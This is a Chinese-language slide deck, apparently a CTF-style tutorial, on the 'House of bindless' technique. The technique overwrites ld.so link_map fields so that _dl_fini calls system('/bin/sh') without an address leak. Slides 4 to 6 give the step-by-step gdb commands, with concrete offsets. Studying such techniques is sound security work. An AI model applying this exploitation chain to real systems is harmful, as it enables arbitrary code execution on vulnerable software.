Slide 1


House of bindless
一种无需地址泄露的漏洞利用手法
背景：
给定一个任意大小（或者是只要能触发mmap的大小）的malloc，允许对malloc所得到的chunk进行偏移的写入：
关注_dl_fini函数：
DL_CALL_DT_FINI宏展开后最终会call(l->l_addr + l->l_info[DT_FINI]->d_un.d_ptr)，参数为：
_rtld_global._dl_load_lock
我们的偏移能写到ld.so中，故这里是否可以想办法控制？

Slide 2


#define DT_FINI 13
#define DT_FINI_ARRAY 26
1.为了走到DL_CALL_DT_FINI，我们不能去执行前面的fini_array[]，所以需要使得l->l_info[DT_FINI_ARRAY]=0
地址如何控制？我们需要劫持函数执行流getshell，需要有libc相关的地址，没有泄露怎么计算得到？
2.可以看到l_info[DT_FINI]是可以索引到libc地址的，d_un.d_ptr是第一个元素，所以使得l_info[DT_FINI]=_DYNAMIC+192 处，这一般只需要写最低一个字节(LSB)。

Slide 3
3.上面我们得到了控制了l->l_info[DT_FINI]->d_un.d_ptr为libc地址，接下来我们只需要控制l->l_addr即可,以system为例，我们使得l->addr=system-（l->l_info[DT_FINI]->d_un.d_ptr) ，而l->l_info[DT_FINI]->d_un.d_ptr 就是r_debug
所以就是 l->addr=system-r_debug
4.控制参数
直接使_rtld_global._dl_load_lock=“/bin/sh\x00”即可

Slide 4

全流程展示
1. set _rtld_global._dl_rtld_map.l_prev.l_prev.l_prev.l_info[13]=0x555555557e58

Slide 5


2. set _rtld_global._dl_rtld_map.l_prev.l_prev.l_prev.l_info[26]=0x0
这步就一句命令 不需要啥
3 . set _rtld_global._dl_rtld_map.l_prev.l_prev.l_prev.l_addr=-0x1eeed0
-0x1eeed0为system与r_debug的偏移

Slide 6


4. set (char*)_rtld_global._dl_load_lock=“;/bin/sh;“ 也是直接赋值就行
结果：rax为system，rdi为我们控制的参数

